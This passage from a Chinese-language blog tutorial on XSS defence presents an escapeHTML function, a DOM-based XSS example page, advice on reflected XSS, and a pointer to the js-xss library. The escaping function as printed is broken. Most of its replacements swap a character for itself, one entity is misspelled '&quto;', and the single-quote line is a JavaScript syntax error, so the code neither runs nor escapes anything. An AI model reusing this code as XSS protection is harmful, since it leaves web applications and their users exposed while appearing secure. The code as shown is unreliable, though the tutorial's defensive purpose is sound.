那么如何对数据进行过滤呢? 我们可以来封装一个函数:
function escapeHTML(str) {
return String(str)
.replace(/&/g, '&')
.replace(/</g, '<')
.replace(/>/g, '>')
.replace(/"/g, '&quto;')
.replace(/'/g, ''')
.replace(/`/g, '`')
.replace(/\//g, '/')
}
这里将几个攻击者常用的输入内容都进行了转移,这样就避免了浏览器解析成了脚本代码。
-
防御DOM型跨站攻击
还是拿上面DOM型跨站攻击里的例子来说, 因为 js 代码是获取了文本框里的内容,然后不经过转移就进行输入, 所以才被浏览器解析成了脚本代码。我们则需要将数据输出前进行过滤一下
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<input type="text" id="content">
<button id="btn">添加</button>
<script>
window.onload = function () {
let content = document.querySelector('#content')
let btn = document.querySelector('#btn')
btn.onclick = function () {
//在输入数据前,用我们封装的escapeHTML函数过滤一下
document.write(escapeHTML(content.value))
}
}
</script>
</body>
</html>
来看一下这时,输入一段脚本代码会发生什么

我们输入的文本内容经过过滤以后,并没有被浏览器解析成脚本代码,而是一串字符串的形式,这样就做到了DOM型跨站攻击的防御。
- 防御反射型跨站攻击
这种类型的攻击是用户先访问了服务器,然后服务器返回给客户端进行渲染的, 所以我们在将数据发送给服务器前,需要对发送的数据进行过滤,其实后端在接收这个数据前和发送数据给客户端前,也应该做一下过滤。原因呢,很简单,因为攻击者可以用伪造请求的方式,绕过前端的数据过滤,直接请求服务器,这里不懂的小伙伴也没事, 我们主要是将前端的防御,想知道更多的可以去搜索一下资料。

这里给大家列举了,可能会被反射型跨站攻击的点, 在向这几个地方输入值的时候, 一定要进行数据的过滤

针对不同的值,我们要做不同的过滤处理,因为我的能力有限,所以我从网上找了一个图,以及一个成熟的转义这些数据的库给大家,感兴趣的可以去学习一下。

js-xss库,可以用来过滤不同的数据,下面放上github地址——GitHub js-xss
四、总结
总结一下就是,不要相信任何来源的数据(包括用户输入的、服务器传过来的),无论拿到什么数据,输入输出前都必须先进行过滤转译!!!
结束语
好了,本文对XSS的讲解就到这, 我也花了两天时间在这研究XSS,了解了它的攻击方式, 但是在防御上还略有欠缺,等我之后完全掌握了,我会再来更新这篇文章,感兴趣的可以点个关注。
如果有讲的不对的地方,也欢迎大家指正。
因为字数过多,看起来会比较繁琐,本文开头提到的CSRF将在下一篇文章讲述,欢迎阅读~前端安全问题——CSRF跨站请求伪造